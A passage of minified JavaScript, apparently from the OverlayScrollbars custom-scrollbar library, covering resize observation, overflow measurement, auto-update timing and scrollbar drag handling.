n=d.offset();return{i:t.left===e.left,n:e.left-n.left==0}}(),supportTransform:i("transform"),supportTransition:i("transition"),supportPassiveEvents:function(){var e=!1;try{t.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(t){}return e}(),supportResizeObserver:!!c.rO(),supportMutationObserver:!!c.mO()}),h.removeAttr(o.s).remove(),function(){function e(t,e){var n=Math.abs(t),r=Math.abs(e);return!(n===r||n+1===r||n-1===r)}function n(){var e=t.screen.deviceXDPI||0,n=t.screen.logicalXDPI||1;return t.devicePixelRatio||e/n}if(!g.x||!g.y){var r=c.wW(),i=c.wH(),o=n(),p=function(){if(u().length>0){var t=c.wW(),p=c.wH(),d=t-r,v=p-i;if(0===d&&0===v)return;var m,g=Math.round(t/(r/100)),y=Math.round(p/(i/100)),b=Math.abs(d),x=Math.abs(v),_=Math.abs(g),w=Math.abs(y),k=n(),S=b>2&&x>2,E=!e(_,w),P=k!==o&&o>0,T=S&&E&&P,C=l.nativeScrollbarSize;T&&(f.append(h),m=l.nativeScrollbarSize=a(h[0]),h.remove(),C.x===m.x&&C.y===m.y||s.each(u(),function(){u(this)&&u(this).update("zoom")})),r=t,i=p,o=k}};s(t).on("resize",p)}}()}function h(t){var e,r=this,i=[],o=[],a=!1,u=33,l=c.now(),f=function(){if(i.length>0&&a){e=c.rAF()(function(){f()});var t=c.now(),r=t-l;if(r>u){l=t-r%u;for(var s=33,h=0;h<i.length;h++){var p=i[h];if(p!==n){var d=p.options(),v=d.autoUpdate,m=Math.max(1,d.autoUpdateInterval),g=c.now();(!0===v||null===v)&&g-o[h]>m&&(p.update("auto"),o[h]=new Date(g+=m)),s=Math.max(1,Math.min(s,m))}}u=s}}else u=33};r.add=function(e){-1===s.inArray(e,i)&&(i.push(e),o.push(c.now()),i.length>0&&!a&&(a=!0,t.autoUpdateLoop=a,f()))},r.remove=function(r){var u=s.inArray(r,i);u>-1&&(o.splice(u,1),i.splice(u,1),0===i.length&&a&&(a=!1,t.autoUpdateLoop=a,e!==n&&(c.cAF()(e),e=-1)))}}function p(l,f,h,p,d){function v(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].addEventListener(r[i],n,{passive:!0})}function m(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].removeEventListener(r[i],n,{passive:!0})}function y(t,e){var r=c.rO(),a="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",u=function(){t[vr](3333333)[dr](Zt?At.n?-3333333:At.i?0:3333333:3333333),e()};if(Rt){var l=t.append(dt(zr+" observed")).contents()[0];(l[Er]=new r(u)).observe(l)}else if(Mt>9||!Ot){t.prepend(dt(zr,dt({className:Gr,dir:"ltr"},dt(Gr,dt(Vr))+dt(Gr,dt({className:Vr,style:"width: 200%; height: 200%"})))));var f,h,d,v,m=t[0].childNodes[0].childNodes[0],g=s(m.childNodes[1]),y=s(m.childNodes[0]),b=s(y[0].childNodes[0]),x=m[o.oW],_=m[o.oH],w=p.nativeScrollbarSize,k=function(){y[dr](3333333)[vr](3333333),g[dr](3333333)[vr](3333333)},S=function(){h=0,f&&(x=d,_=v,u())},E=function(t){return d=m[o.oW],v=m[o.oH],f=d!=x||v!=_,t&&f&&!h?(c.cAF()(h),h=c.rAF()(S)):t||S(),k(),t&&(c.prvD(t),c.stpP(t)),!1},P={},T={};T[Yn]=-2*(w.y+1),T[Jn]=-2*w.x,T[Zn]=-2*w.y,T[tr]=-2*(w.x+1),s(m).css(T),y.on(cr,E),g.on(cr,E),t.on(a,function(){E(!1)}),P[rr]=3333333,P[ir]=3333333,b.css(P),k()}else{var C=ce[0],A=C.attachEvent,O=Mt!==n;if(A)t.prepend(dt(zr)),Et(t,hr+zr)[0].attachEvent("onresize",u);else{var M=C.createElement(i.o);M.setAttribute("tabindex","-1"),M.setAttribute(o.c,zr),M.onload=function(){var t=this.contentDocument.defaultView;t.addEventListener("resize",u),t.document.documentElement.style.display="none"},M.type="text/html",O&&t.prepend(M),M.data="about:blank",O||t.prepend(M),t.on(a,u)}}if(t[0]===de[0]){var D=function(){var e=he.css("direction"),n={},r=0,i=!1;return e!==qe&&("ltr"===e?(n[tr]=0,n[Jn]=ar,r=3333333):(n[tr]=ar,n[Jn]=0,r=At.n?-3333333:At.i?0:3333333),de.children().eq(0).css(n),t[dr](r)[vr](3333333),qe=e,i=!0),i};D(),t.on(cr,function(t){return D()&&K(),c.prvD(t),c.stpP(t),!1})}}function b(t){if(Rt){var e=t.contents()[0];e[Er].disconnect(),delete e[Er]}else St(t.children(hr+zr).eq(0))}function x(t){}function _(t){}function w(){Sn&&!kn&&(_n.observe(he[0],{attributes:!0,attributeOldValue:!0,attributeFilter:[o.i,o.c,o.s]}),wn.observe(Wt?fe[0]:be[0],{attributes:!0,attributeOldValue:!0,subtree:!Wt,childList:!Wt,characterData:!Wt,attributeFilter:Wt?["wrap","cols","rows"]:[o.i,o.c,o.s]}),kn=!0)}function k(){Sn&&kn&&(_n.disconnect(),wn.disconnect(),kn=!1)}function S(){if(!te){var t=de[0],e={w:t[o.sW],h:t[o.sH]};if(Ht){var n=yt(e,an);an=e,n&&K(!0,!1)}else an=e}}function E(){jn&&tt(!0)}function P(){jn&&!le.hasClass(ui)&&tt(!1)}function T(){Dn&&(tt(!0),clearTimeout(Cn),Cn=setTimeout(function(){Dn&&!qt&&tt(!1)},100))}function C(t){te||(ee!==n?clearTimeout(ee):((Mn||Dn)&&tt(!0),ht()||wt(he,Nr),ot("onScrollStart",t)),nt(!0,ge[dr]()),nt(!1,ge[vr]()),ot("onScroll",t),ee=setTimeout(function(){qt||(A(),ot("onScrollStop",t))},Vn))}function A(){clearTimeout(ee),ee=n,(Mn||Dn)&&tt(!1),ht()||kt(he,Nr)}function O(){X(),qn.update(ar)}function M(t){var e=t.keyCode;if(!ft(e)){if(0===mi.length){var n=function(){X(),qn.update(ar)};n(),En=setInterval(n,1e3/60)}-1===s.inArray(e,mi)&&mi.push(e)}}function D(t){var e=t.keyCode;if(!ft(e)){var n=s.inArray(e,mi);n>-1&&mi.splice(n,1),0===mi.length&&(X(),qn.update(ar),clearInterval(En))}}function j(){setTimeout(function(){qt||(X(),qn.update(ar))},50)}function N(){Pn=!0}function F(){Pn=!1,clearInterval(En),mi=[],X(),qn.update(ar)}function L(t){return fe[dr](At.i&&pn?9999999:0),fe[vr](0),c.prvD(t),c.stpP(t),!1}function I(t){if(!te){var e=t.originalEvent||t,r=e.touches!==n;(1===c.mBtn(t)||r)&&(kn&&(Ln=!0,k()),gi=c.page(t),yi.w=he[0][o.oW]-(zt?0:Vt),yi.h=he[0][o.oH]-(zt?0:Xt),ce.on(kr,H).on(yr,R).on(gr,$),wt(le,ui),_e.setCapture&&_e.setCapture(),c.prvD(t),c.stpP(t))}}function R(t){var e=c.page(t),n={};($n||Rn)&&(n[rr]=yi.w+e.x-gi.x),(Hn||Rn)&&(n[ir]=yi.h+e.y-gi.y),he.css(n),c.stpP(t)}function $(t){var e=t!==n;ce.off(kr,H).off(yr,R).off(gr,$),kt(le,ui),_e.releaseCapture&&_e.releaseCapture(),e&&(Ln&&w(),qn.update(ar)),Ln=!1}function H(t){return c.prvD(t),!1}function q(){K()}function W(){var t={};return Bt&&ye&&(t.w=ut(ye.css(er+rr)),t.h=ut(ye.css(er+ir)),t.c=yt(t,yn),t.f=!0),yn=t,t.c||!1}function B(t,e){var r=e!==n&&null!==e?e.split(pr):sr,i=t!==n&&null!==t?t.split(pr):sr;if(r===sr&&i===sr)return!1;var o,a,c,u,l=ct(i,r),f=!1,h=vn!==n&&null!==vn?vn.split(pr):[sr],p=dn!==n&&null!==dn?dn.split(pr):[sr],d=s.inArray(li,l),v=l[o];for(d>-1&&l.splice(d,1),o=0;o<l.length;o++)if(v=l[o],0!==v.indexOf(Tr)){for(c=!0,u=!0,a=0;a<h.length;a++)if(v===h[a]){c=!1;break}for(a=0;a<p.length;a++)if(v===p[a]){u=!1;break}if(c&&u){f=!0;break}}return f}function U(t){var e=t.attributeName,n=t.target,r=t.type;if(n===be[0])return null===e;if("attributes"===r&&(e===o.c||e===o.s)&&!Wt){if(typeof n.closest!=i.f)return!0;if(null!==n.closest(hr+zr)||null!==n.closest(hr+Kr)||null!==n.closest(hr+ni))return!1}return!0}function z(){if(te)return!1;var t,e,n=Wt&&je&&!Qe?fe.val().length:0,r=!kn&&je&&!Wt,i={};$t&&(e={x:ge[0][o.sW],y:ge[0][o.sH]}),r&&(t=be.css(or),i[or]=Zt?Jn:tr,i[rr]=ar,be.css(i));var s={w:pt()[o.sW]+n,h:pt()[o.sH]+n};r&&(i[or]=t,i[rr]=ur,be.css(i));var a=W(),c=yt(s,sn),u=yt(e,bn,lr,fr);return sn=s,bn=e,c||a||u}function G(){if(te||kn)return!1;var t=he.attr(o.i)||sr,e=gt(t,Je),n=he.attr(o.c)||sr,r=gt(n,Ze),i=he.attr(o.s)||sr,s=gt(i,tn),a=he.is(":visible")||sr,c=gt(a,en),u=Wt?fe.attr("rows")||sr:sr,l=gt(u,nn),f=Wt?fe.attr("cols")||sr:sr,h=gt(f,rn),p=Wt?fe.attr("wrap")||sr:sr,d=gt(p,on);return Je=t,r&&(r=B(Ze,n)),Ze=n,tn=i,en=a,nn=u,rn=f,on=p,e||r||s||c||l||h||d}function V(t){if(!Ht)return!0;var e=[rr,er+rr,nr+rr,Xn+tr,Xn+Jn,tr,Jn,"font-weight","word-spacing","flex-grow","flex-shrink","flex-basis"],n=[Kn+tr,Kn+Jn,Qn+tr+rr,Qn+Jn+rr],r=[ir,er+ir,nr+ir,Xn+Yn,Xn+Zn,Yn,Zn,"line-height","flex-grow","flex-shrink","flex-basis"],i=[Kn+Yn,Kn+Zn,Qn+Yn+rr,Qn+Zn+rr],o="s"===ze.x||"v-s"===ze.x,s="s"===ze.y||"v-s"===ze.y,a=!1,c=function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1};return s&&((a=c(r,t))||zt||(a=c(i,t))),o&&!a&&((a=c(e,t))||zt||(a=c(n,t))),a}function X(){if(!te){var t,e,n,r,i=!Qe,s=zn.w-(zt||We||!je?0:Xt+Qt),a=zn.h-(zt||We||!Ne?0:Xt+Qt),c={},u=je||i,l=fe[0];return c[er+rr]=sr,c[er+ir]=sr,c[rr]=ar,fe.css(c),t=l[o.oW],e=u?Math.max(t,l[o.sW]-1):1,e+=je?Yt+(zt?0:i?0:Vt+Kt):0,c[rr]=je?e:ur,c[ir]=ar,fe.css(c),n=l[o.oH],r=Math.max(n,l[o.sH]-1),c[rr]=e,c[ir]=r,xe.css(c),c[er+rr]=s+(!zt&&je?Vt+Kt:0),c[er+ir]=a+(!zt&&Ne?Xt+Qt:0),fe.css(c),{ow:t,oh:n,dw:e,dh:r}}}function K(t,e,r){var i=c.now(),a=pi>0&&Ht&&i-oe<pi&&!Ne&&!je,u=he.is(":hidden"),l=gt(u,xn,r);if(xn=u,clearTimeout(se),a&&(hi.h=t,hi.c=e,hi.f=r,se=setTimeout(K,pi)),!(qt||a||te||Ht&&!r&&u||"inline"===he.css("display"))){oe=i,t=t||hi.h,e=e||hi.c,r=r||hi.f,hi={},t=t!==n&&t,e=e!==n&&e,r=r!==n&&r,!Dt||Tt.x&&Tt.y?Nt=_t(!0,{},p.nativeScrollbarSize):(Nt.x=0,Nt.y=0),Gn={x:3*(Nt.x+(Tt.x?0:3)),y:3*(Nt.y+(Tt.y?0:3))},x(de),x(pe);var f={l:ge[dr](),t:ge[vr]()},h=ie.scrollbars,g=ie.textarea,b=h.visibility,S=gt(b,cn,r),C=h.autoHide,A=gt(C,un,r),O=h.clickScrolling,M=gt(O,ln,r),D=h.dragScrolling,j=gt(D,fn,r),N=ie.className,F=gt(N,dn,r),L=ie.resize,R=gt(L,hn,r)&&!Bt,$=!!Wt&&"off"!==fe.attr("wrap"),H=gt($,Qe,r),q=ie.paddingAbsolute,B=gt(q,We,r),U=ie.clipAlways,z=gt(U,Be,r),G=ie.sizeAutoCapable&&!Bt,V=gt(G,Ke,r),Q=ie.nativeScrollbarsOverlaid.showNativeScrollbars,Y=gt(Q,Ve),J=ie.autoUpdate,it=gt(J,Xe),at=ie.overflowBehavior,ct=yt(at,ze,lr,fr,r),ft=g.dynWidth,ht=gt(gn,vt),vt=g.dynHeight,mt=gt(mn,vt);if(On="n"===C,Mn="s"===C,Dn="m"===C,jn="l"===C,An=h.autoHideDelay,Nn=h.touchSupport,vn=dn,In="n"===L,Rn="b"===L,$n="h"===L,Hn="v"===L,pn=ie.normalizeRTL,Q=Q&&Tt.x&&Tt.y,cn=b,un=C,ln=O,fn=D,dn=N,hn=L,Qe=$,We=q,Be=U,Ke=G,Ve=Q,Xe=J,ze=_t(!0,{},at),gn=ft,mn=vt,F&&(kt(he,vn+pr+li),wt(he,N!==n&&null!==N&&N.length>0?N:li)),it&&(!0===J?(k(),d.add(qn)):null===J&&Ot?(k(),d.add(qn)):(d.remove(qn),w())),V)if(G)if(ve===n&&(ve=s(dt(Br)),me.before(ve)),Gt)pe.show();else{pe=s(dt(Ur)),ve.before(pe);var xt={w:-1,h:-1};y(pe,function(){var t={w:pe[0][o.oW],h:pe[0][o.oH]};yt(t,xt)&&(Ht&&Ne&&t.h>0||je&&t.w>0?K():(Ht&&!Ne&&0===t.h||!je&&0===t.w)&&K()),xt=t}),Gt=!0,null!==jt&&pe.css(ir,jt+"(100% + 1px)")}else Gt&&pe.hide();r&&(de.find("*").trigger(cr),Gt&&pe.find("*").trigger(cr));var St,Et=he.css("direction"),Pt=gt(Et,He,r),Mt=he.css("box-sizing"),Ft=gt(Mt,Le,r),Lt={c:r,t:ut(he.css(Kn+Yn)),r:ut(he.css(Kn+Jn)),b:ut(he.css(Kn+Zn)),l:ut(he.css(Kn+tr))};try{St=Gt?pe[0].getBoundingClientRect():null}catch(t){return}Zt="rtl"===Et,zt="border-box"===Mt;var Rt=Zt?tr:Jn,Ut=Zt?Jn:tr,ee=he[0],ne=me[0],re=!1,ae=!(!Gt||"none"===he.css(or))&&0===Math.round(St.right-St.left)&&(!!q||ee[o.cW]-Vt>0);if(G&&!ae){var ce=ee[o.oW],ue=ve.css(rr);ve.css(rr,ar);var le=ee[o.oW];ve.css(rr,ue),(re=ce!==le)||(ve.css(rr,ce+1),le=ee[o.oW],ve.css(rr,ue),re=ce!==le)}var we=(ae||re)&&G&&!u,ke=gt(we,je,r),Se=!we&&je,Ee=!(!Gt||u)&&0===Math.round(St.bottom-St.top),Pe=gt(Ee,Ne,r),Te=!Ee&&Ne,qe="-"+rr,Je=we&&zt||!zt,Ze=Ee&&zt||!zt,tn={c:r,t:Ze?ut(he.css(Qn+Yn+qe)):0,r:Je?ut(he.css(Qn+Jn+qe)):0,b:Ze?ut(he.css(Qn+Zn+qe)):0,l:Je?ut(he.css(Qn+tr+qe)):0},en={c:r,t:ut(he.css(Xn+Yn)),r:ut(he.css(Xn+Jn)),b:ut(he.css(Xn+Zn)),l:ut(he.css(Xn+tr))},nn={h:String(he.css(nr+ir)),w:String(he.css(nr+rr))},rn={},on={};if(Vt=Lt.l+Lt.r,Xt=Lt.t+Lt.b,Lt.c=bt(Lt,Ie),Kt=tn.l+tn.r,Qt=tn.t+tn.b,tn.c=bt(tn,Re),Yt=en.l+en.r,Jt=en.t+en.b,en.c=bt(en,$e),nn.ih=ut(nn.h),nn.iw=ut(nn.w),nn.ch=nn.h.indexOf("px")>-1,nn.cw=nn.w.indexOf("px")>-1,nn.c=yt(nn,Fe,r),He=Et,Le=Mt,je=we,Ne=Ee,Ie=Lt,Re=tn,$e=en,Fe=nn,Pt&&Gt&&pe.css(or,Ut),Lt.c||Pt||B||ke||Pe||Ft||V){var sn={},an={};st(on,Xn,[-Lt.t,-Lt.r,-Lt.b,-Lt.l]),q?(st(sn,sr,[Lt.t,Lt.r,Lt.b,Lt.l]),Wt?st(an,Kn):st(rn,Kn)):(st(sn,sr),Wt?st(an,Kn,[Lt.t,Lt.r,Lt.b,Lt.l]):st(rn,Kn,[Lt.t,Lt.r,Lt.b,Lt.l])),me.css(sn),fe.css(an)}zn={w:ne[o.oW],h:ne[o.oH]};var bn=!!Wt&&X();if(Ee&&(Pe||B||Ft||nn.c||Lt.c||tn.c)?(nn.cw&&(rn[nr+ir]=nn.ch?nn.ih-(q?Xt:0)+(zt?-Qt:Xt):sr),rn[ir]=ar):(Pe||B)&&(rn[nr+ir]=sr,rn[ir]=ur),we&&(ke||B||Ft||nn.c||Lt.c||tn.c||Pt)?(nn.cw&&(rn[nr+rr]=nn.cw?nn.iw-(q?Vt:0)+(zt?-Kt:Vt)+(Tt.y?Ct.y:0):sr),rn[rr]=ar,on[nr+rr]=ur):(ke||B)&&(rn[nr+rr]=sr,rn[rr]=ur,rn[or]=sr,on[nr+rr]=sr),we&&(nn.cw||(rn[nr+rr]=sr),on[rr]=Wt&&ft?bn.dw:ar,rn[rr]=ar,rn[or]=Ut),Ee&&(nn.ch||(rn[nr+ir]=sr),on[ir]=Wt?vt?bn.dh:ar:be[0][o.cH]),G&&ve.css(on),be.css(rn),rn={},on={},Me=Me||{x:!1,y:!1},t||e||Pt||Ft||B||ke||we||Pe||Ee||nn.c||Y||ct||z||R||S||ht||mt||H||B||ht||mt||r){var _n=$t?Tt.x||Tt.y||zn.w<Gn.y||zn.h<Gn.x||Ee||l:Ee,wn={},Sn=Me.y&&De.ys&&!Q?Tt.y?ge.css(Rt):-Nt.y:0,En=Me.x&&De.xs&&!Q?Tt.x?ge.css(Zn):-Nt.x:0;st(wn,sr),ge.css(wn),_n&&be.css("overflow","hidden");var Tn=pt(),Cn=$t&&!_n?ge[0]:Tn,Fn={w:Tn[o.cW],h:Tn[o.cH]},Ln={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])},Bn={w:Wt&&bn&&!ft?bn.ow:we?Fn.w:Ln.w,h:Wt&&bn&&!vt?bn.oh:Ee?Fn.h:Ln.h};wn[Zn]=Te?sr:En,wn[Rt]=Se?sr:Sn,ge.css(wn);var Un={w:ee[o.cW],h:ee[o.cH]},Vn={w:Math.max(Bn.w+(q?Vt:0),Un.w-Vt)-(ft&&Wt&&we?Yt+(zt?0:Vt+Kt):0),h:Math.max(Bn.h+(q?Xt:0),Un.h-Xt)};if(Vn.c=yt(Vn,Ue,r),Ue=Vn,G){(Vn.c||Ee||we)&&(on[rr]=Vn.w,on[ir]=Vn.h);var hr=on[rr]+(zt?Kt:-Vt),gr=on[ir]+(zt?Qt:-Vt),_r={};(!we||!we&&tn.c)&&(on[rr]=Un.w-(zt?0:Vt+Kt)-1-Yt),(!Ee||!Ee&&tn.c)&&(on[ir]=Un.h-(zt?0:Xt+Qt)-1-Jt),nn.cw&&nn.iw===hr&&(on[rr]=hr+(zt?0:Vt)+1),nn.ch&&nn.ih===gr&&(on[ir]=gr+(zt?0:Xt)+1),we&&(Fn.w<zn.w||Wt&&!$)&&0===Vt&&(Wt&&(_r[rr]=ut(xe.css(rr))-1),on[rr]-=1),Ee&&(Fn.h<zn.h||Wt)&&0===Xt&&(Wt&&(_r[ir]=ut(xe.css(ir))-1),on[ir]-=1),Bn.h>0&&(on[rr]=Math.max(1,on[rr]),on[ir]=Math.max(1,on[ir])),Wt&&xe.css(_r),ve.css(on)}we&&(rn[rr]=ur),!we||zt||kn||(rn[or]="none"),be.css(rn),rn={};var wr=Tn.getBoundingClientRect(),kr={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])};if(_n&&be.css("overflow",sr),wr.width){var Sr=wr.width,Er=wr.height;kr.w+=ut(Sr+.001)-Sr,kr.h+=ut(Er+.001)-Er}kr.c=e=yt(kr,Ae,r),Ae=kr,Un={w:ee[o.cW],h:ee[o.cH]},t=yt(Un,Ce),Ce=Un,zn={w:ne[o.oW],h:ne[o.oH]};var Pr={x:"v-s"===at.x,y:"v-s"===at.y},Tr={x:"v-h"===at.x,y:"v-h"===at.y},Cr={x:"s"===at.x,y:"s"===at.y},Ar={x:Math.max(0,Math.round(100*(kr.w-Un.w+(q?Vt:0)))/100),y:Math.max(0,Math.round(100*(kr.h-Un.h+(q?Xt:0)))/100)},Or=Wt&&(0===zn.w||0===zn.h);Or&&(Ar.x=0,Ar.y=0);var Mr={x:Ar.x>0,y:Ar.y>0},Rr={x:Mr.x,y:Mr.y};(Pr.x||Tr.x)&&(Rr.x=Mr.y&&!Pr.y&&!Tr.y),(Pr.y||Tr.y)&&(Rr.y=Mr.x&&!Pr.x&&!Tr.x),Rr.xs=!!Rr.x&&(Cr.x||Pr.x),Rr.ys=!!Rr.y&&(Cr.y||Pr.y);var $r={x:Mr.x&&Rr.xs,y:Mr.y&&Rr.ys},Hr=Ge;if(Ar.c=yt(Ar,Ge,lr,fr,r),Ge=Ar,Mr.c=yt(Mr,Me,lr,fr,r),Me=Mr,Rr.c=yt(Rr,De,lr,fr,r),De=Rr,Tt.x||Tt.y){var qr=r,zr={};if((Mr.x||Mr.y)&&(zr.w=Tt.y&&Mr.y?kr.w+Ct.y:sr,zr.h=Tt.x&&Mr.x?kr.h+Ct.x:sr,qr=gt(zr,Oe,r),Oe=zr),(Mr.c||Rr.c||kr.c||Pt||ke||Pe||we||Ee||Y)&&(rn[Qn+Ut]=sr,rn[Xn+Ut]=sr,Tt.x&&Mr.x&&Rr.xs?(Ee&&(rn[Xn+Zn]=Q?sr:Ct.x),rn[Qn+Zn]=Ee||Q?sr:Ct.x+"px solid transparent"):(zr.h=sr,qr=!0,rn[Qn+Zn]=sr,rn[Xn+Zn]=sr),Tt.y&&Mr.y&&Rr.ys?(we&&(rn[Xn+Rt]=Q?sr:Ct.y),rn[Qn+Rt]=Q?sr:Ct.y+"px solid transparent"):(zr.w=sr,qr=!0,rn[Qn+Rt]=sr,rn[Xn+Rt]=sr)),Q&&(zr.w=sr,zr.h=sr,qr=!0),qr){var Gr={};Gr[rr]=Rr.y?zr.w:sr,Gr[ir]=Rr.x?zr.h:sr,ye||(ye=s(dt(Wr)),ge.prepend(ye)),ye.css(Gr)}be.css(rn)}var Vr={},sn={};if(t||Mr.c||Rr.c||kr.c||ct||Ft||Y||Pt||z||Pe){Vr[Ut]=sr;var Xr=function(){Vr[Zn]=sr,Wn.h=0},Kr=function(){Vr[Rt]=sr,Wn.w=0};if(Mr.x&&Rr.xs?(Vr["overflow-x"]=cr,Q?Xr():(Vr[Zn]=-(Tt.x?Ct.x:Nt.x),Wn.h=Tt.x?Ct.y:0)):(Vr["overflow-x"]=sr,Xr()),Mr.y&&Rr.ys?(Vr["overflow-y"]=cr,Q?Kr():(Vr[Rt]=-(Tt.y?Ct.y:Nt.y),Wn.w=Tt.y?Ct.x:0)):(Vr["overflow-y"]=sr,Kr()),(zn.h<Gn.x||zn.w<Gn.y)&&(Mr.x&&Rr.x&&!Tt.x||Mr.y&&Rr.y&&!Tt.y)?(Vr[Kn+Yn]=Gn.x,Vr[Xn+Yn]=-Gn.x,Vr[Kn+Ut]=Gn.y,Vr[Xn+Ut]=-Gn.y):(Vr[Kn+Yn]=sr,Vr[Xn+Yn]=sr,Vr[Kn+Ut]=sr,Vr[Xn+Ut]=sr),Vr[Kn+Rt]=sr,Vr[Xn+Rt]=sr,Mr.x&&Rr.x||Mr.y&&Rr.y||Or?Wt&&Or&&(sn["overflow-x"]="hidden",sn["overflow-y"]="hidden"):(!U||Tr.x||Pr.x||Tr.y||Pr.y)&&(Wt&&(sn["overflow-x"]=sr,sn["overflow-y"]=sr),Vr["overflow-x"]="visible",Vr["overflow-y"]="visible"),me.css(sn),ge.css(Vr),Vr={},(Mr.c||Ft||ke||Pe)&&(!Tt.x||!Tt.y)){var Qr=be[0],Yr=Qr[o.s];Yr.webkitTransform="scale(1)",Yr.display="run-in",Qr[o.oH],Yr.display=sr,Yr.webkitTransform=sr}}if(rn={},Pt||ke||Pe)if(Zt&&we){var Jr=be.css(or),Zr=Math.round(be.css(or,sr).css(tr,sr).position().left);be.css(or,Jr);var ti=Math.round(be.position().left);Zr!==ti&&(rn[tr]=Zr)}else rn[tr]=sr;be.css(rn);var ei="v"===b,ni="h"===b,ai="a"===b,ci=c.bind(Z,0,!0,!0,$r.x),ui=c.bind(Z,0,!1,!0,$r.y),fi=c.bind(Z,0,!0,!1,$r.x),di=c.bind(Z,0,!1,!1,$r.y);if(Rr.x||Rr.y?wt(he,Fr):kt(he,Fr),Rr.x?wt(he,Lr):kt(he,Lr),Rr.y?wt(he,Ir):kt(he,Ir),Pt&&(Zt?wt(he,Dr):kt(he,Dr)),Bt&&wt(he,jr),R){var vi=function(){_e.off(mr,I)};In?(wt(he,jr),kt(_e,[ri,ii,oi,si].join(pr)),vi()):(kt(he,jr),wt(_e,ri),Rn?wt(_e,ii):$n?wt(_e,oi):Hn&&wt(_e,si),vi(),function(){_e.on(mr,I)}())}if((S||ct||Rr.c||Mr.c||Y)&&(Q?Y&&(kt(he,Nr),Q&&(fi(),di())):ai?($r.x?ci():fi(),$r.y?ui():di()):ei?(ci(),ui()):ni&&(fi(),di())),A||Y){var mi=function(){It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P)};jn||Dn?(mi(),function(t){It?t?v(he,yr,T):(v(he,br,E),v(he,xr,P)):t?he.on(yr,T):he.on(br,E).on(xr,P),Ht||he.one("mouseover",E)}(Dn)):mi(),On?tt(!0):tt(!1,!0)}if((t||Ar.c||Pe||ke||R||Ft||B||Y||Pt)&&(et(!0),nt(!0,f.l),et(!1),nt(!1,f.t)),M&&rt(!0,O),j&&rt(!1,D),Wt&&e){var gi=lt();if(gi){var yi=Ye===n||gi.rows!==Ye.rows,bi=gi.cR,xi=gi.cC,_i=gi.w,wi=gi.r,ki=gi.c,Si=gi.p,Ei=gi.m,Pi=Ei===Si&&Pn,Ti={x:$||xi!==ki||bi!==_i?-1:Ge.x,y:($?Pi||yi&&Hr!==n&&f.t===Hr.y:(Pi||yi)&&bi===wi)?Ge.y:-1},Ci=Ti.x>-1,Ai=Ti.y>-1;(Ci||Ai)&&(Ai&&ge[vr](Ti.y),Ci&&(Zt&&pn&&At.i?ge[dr](0):ge[dr](Ti.x)))}Ye=gi}else Wt||(Zt&&At.i&&Tt.y&&Mr.x&&pn&&(f.l+=Wn.w||0),ge[dr](f.l),ge[vr](f.t));Pt&&ot("onDirectionChanged",{isRTL:Zt,dir:Et}),t&&ot("onHostSizeChanged",{width:Ce.w,height:Ce.h}),e&&ot("onContentSizeChanged",{width:Ae.w,height:Ae.h}),(Mr.c||Rr.c)&&ot("onOverflowChanged",{x:Mr.x,y:Mr.y,xScrollable:Rr.xs,yScrollable:Rr.ys,clipped:Rr.x||Rr.y}),Ar.c&&ot("onOverflowAmountChanged",{x:Ar.x,y:Ar.y})}Bt&&(Mr.c||yn.c)&&(yn.f||W(),Tt.y&&Mr.x&&be.css(er+rr,yn.w+Ct.y),Tt.x&&Mr.y&&be.css(er+ir,yn.h+Ct.x),yn.c=!1),_(de),_(pe),ot("onUpdated",{forced:r})}}function Q(t){re=_t(!0,{},re,g.v(t,g.t,!0)),ie=_t(!0,{},ie,g.v(t,g.t,!1,!0))}function Y(){we=s(dt(Kr+pr+ai)),ke=s(dt(Qr)),Se=s(dt(Jr)),Ee=s(dt(Kr+pr+ci)),Pe=s(dt(Qr)),Te=s(dt(Jr)),we.append(ke),ke.append(Se),Ee.append(Pe),Pe.append(Te),me.after(Ee),me.after(we),Ft&&(we.on(Sr,function(t){t.target===we[0]&&(et(!0),nt(!0,ge[dr]()))}),Ee.on(Sr,function(t){t.target===Ee[0]&&(et(!1),nt(!1,ge[vr]()))})),J(!0),J(!1),_e=s(dt(ni)),he.append(_e)}function J(t){var e,r,i,o=it(t),a=o.xy,u=cr+o.LT,l=1,f=[16,17],h=function(){l=.5},p=function(){l=1},d=function(n){var i=o.i.tl,s=o.i.hl,l=o.i.ms,f=c.page(n)[a]-r,h=f/(i-s),p=l*h;p=isFinite(p)?p:0,Zt&&t&&!At.i&&(p*=-1),ge[u](e+p),It||c.prvD(n)},v=function(t){t=t||t.originalEvent;var s=he[0].getBoundingClientRect(),a=t.clientX>=s.left&&t.clientX<=s.right&&t.clientY>=s.top&&t.clientY<=s.bottom;kt(le,ui),kt(o.h,"active"),kt(o.t,"active"),kt(o.s,"active"),ce.off(yr,d).off(gr,v).off(_r,m).off(wr,g).off(kr,H),p(),e=n,r=n,i!==n&&(qn.scrollStop(),clearTimeout(i),i=n),a||P(),(Mn||Dn)&&tt(!1)},m=function(t){s.inArray(t.keyCode,f)>-1&&h()},g=function(t){s.inArray(t.keyCode,f)>-1&&p()},y=function(t){var e=t.originalEvent||t,r=e.touches!==n;return!(te||ht()||!fn||r&&!Nn)&&(1===c.mBtn(t)||r)},b=function(i){e=ge[u](),e=e===n?0:e,(Zt&&t&&!At.n||!Zt)&&(e=e<0?0:e),r=c.page(i)[a],wt(le,ui),wt(o.h,"active"),wt(o.s,"active"),ce.on(yr,d).on(gr,v).on(kr,H),!Mt&&Ut||c.prvD(i),c.stpP(i)};o.h.on(mr,function(t){y(t)&&b(t)}),o.t.on(mr,function(e){if(y(e)){var s,f,p=zn[o._wh],d=o.t.offset()[o.lt],x=e.ctrlKey,_=e.shiftKey,w=_&&x,k=!0,S=function(){if(!qt){var 